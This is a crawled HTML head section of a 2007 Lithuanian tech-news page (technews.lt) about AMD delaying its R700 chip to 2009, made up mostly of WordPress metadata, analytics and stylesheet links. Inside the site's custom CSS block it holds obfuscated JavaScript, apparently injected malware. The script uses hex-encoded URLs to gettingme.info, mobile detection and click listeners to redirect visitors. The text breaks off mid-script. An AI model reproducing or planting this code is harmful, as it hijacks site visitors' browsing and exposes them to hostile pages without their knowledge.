

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/
body_size: 18231
content:
<!DOCTYPE html>
<html class="no-js" lang="lt-LT"
	prefix="og: https://ogp.me/ns#" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.technews.lt/portal/xmlrpc.php">

  <title>AMD pasakė, kad R700 sulauksime tik 2009 | Technews.lt - #1 IT naujienos</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.1[320,411] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://www.technews.lt/portal/#organization","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","sameAs":[]},{"@type":"WebSite","@id":"http://www.technews.lt/portal/#website","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos","publisher":{"@id":"http://www.technews.lt/portal/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://www.technews.lt/portal/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/#webpage","url":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/","inLanguage":"lt-LT","name":"AMD pasakė, kad R700 sulauksime tik 2009","isPartOf":{"@id":"http://www.technews.lt/portal/#website"},"breadcrumb":{"@id":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/#breadcrumblist"},"datePublished":"2007-12-17T16:35:33+00:00","dateModified":"-0001-11-30T00:00:00+00:00"},{"@type":"Article","@id":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/#article","isPartOf":{"@id":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/#webpage"},"author":{"@id":"http://www.technews.lt/portal/author/sb/#author"},"headline":"AMD pasakė, kad R700 sulauksime tik 2009","datePublished":"2007-12-17T16:35:33+00:00","dateModified":"-0001-11-30T00:00:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/#webpage"},"publisher":{"@id":"http://www.technews.lt/portal/#organization"},"articleSection":"Naujienos","image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/#primaryimage","url":"http://tbn0.google.com/images?q=tbn:L_BRAsq0KmKfJM:http://www.slashgear.com/gallery/data_files/2/7/8/amd-logo.png"}},{"@type":"Person","@id":"http://www.technews.lt/portal/author/sb/#author","name":"SB","sameAs":[],"image":{"@type":"ImageObject","@id":"http://www.technews.lt/portal/#personlogo","url":"http://0.gravatar.com/avatar/37d0744d2f4cdc886fb2343d34a733cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"SB"}},{"@type":"BreadcrumbList","@id":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/","url":"http://www.technews.lt/portal/","name":"Technews.lt - #1 IT naujienos"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/","url":"http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/","name":"AMD pasakė, kad R700 sulauksime tik 2009"}}]}]}</script>
<link rel="canonical" href="http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AMD pasakė, kad R700 sulauksime tik 2009 | Technews.lt - #1 IT naujienos" />
<meta property="og:description" content="Kaip žinia, AMD visai neseniai atskleidė savo planus išleisti R680, R635 ir R620 lustus. Tai bus aukštos, vidutinės ir pačios žemiausios klasės modeliai, atitinkamai. Tiesa, apie R700 šnekama kur kas" />
<meta property="og:url" content="http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/" />
<meta property="og:site_name" content="Technews.lt - #1 IT naujienos" />
<meta property="og:image" content="http://www.technews.lt/portal/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="article:published_time" content="2007-12-17T16:35:33Z" />
<meta property="article:modified_time" content="-0001-11-30T00:00:00Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="AMD pasakė, kad R700 sulauksime tik 2009 | Technews.lt - #1 IT naujien" />
<meta name="twitter:description" content="Kaip žinia, AMD visai neseniai atskleidė savo planus išleisti R680, R635 ir R620 lustus. Tai bus aukštos, vidutinės ir pačios žemiausios klasės modeliai, atitinkamai. Tiesa, apie R700 šnekama kur kas" />
<meta name="twitter:image" content="http://www.technews.lt/portal/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-75394816-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www3.smartadserver.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//keytarget.adnet.lt' />
<link rel='dns-prefetch' href='//go.adlt.bbelements.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašų RSS srautas" href="http://www.technews.lt/portal/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Komentarų RSS srautas" href="http://www.technews.lt/portal/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Technews.lt - #1 IT naujienos &raquo; Įrašo „AMD pasakė, kad R700 sulauksime tik 2009“ komentarų RSS srautas" href="http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.technews.lt\/portal\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.technews.lt/portal/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css'  href='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-style-css'  href='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.5' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.4.20' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:Verdana, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.container-inner { max-width: 1450px; }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a+span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='theme-stylesheet-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css'  href='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.technews.lt/portal/wp-content/plugins/jetpack/css/jetpack.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='http://www.technews.lt/portal/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<script type='application/json' id="wpp-json">
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":1004,"token":"1dc6e87166","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://www3.smartadserver.com/config.js?nwid=1211&#038;ver=5.1.1'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-3MRJQKW6BH&#038;ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.technews.lt/portal/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.technews.lt/portal/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.technews.lt/portal/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Hybrid Crossfire padvigubina low-end našumą' href='http://www.technews.lt/portal/news/Hybrid_Crossfire_padvigubina_low_end_nasuma/' />
<link rel='next' title='AMD mažina Phenom kainas' href='http://www.technews.lt/portal/news/AMD_mazina_Phenom_kainas/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='http://www.technews.lt/portal/?p=1004' />
<link rel="alternate" type="application/json+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2FAMD_pasake__kad_R700_sulauksime_tik_2009%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.technews.lt/portal/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2FAMD_pasake__kad_R700_sulauksime_tik_2009%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.technews.lt/portal/wp-content/uploads/2016/03/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Čia galite pridėti savo CSS kodą.

Spustelėkite pagalbos piktogramą ir sužinokite daugiau.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/
.social-links .fa-envelope {
	margin-left: 5px;
}

.mpp-toc-container ul li {
	list-style: none;
}

.mpp-toc-container nav select {
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x67\x45\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x6f\x61\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x4f\x63\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x56\x55\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x73\x51\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x67\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x63\x45\x42\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x59\x42\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x54\x5a\x4b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x69\x56\x64\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 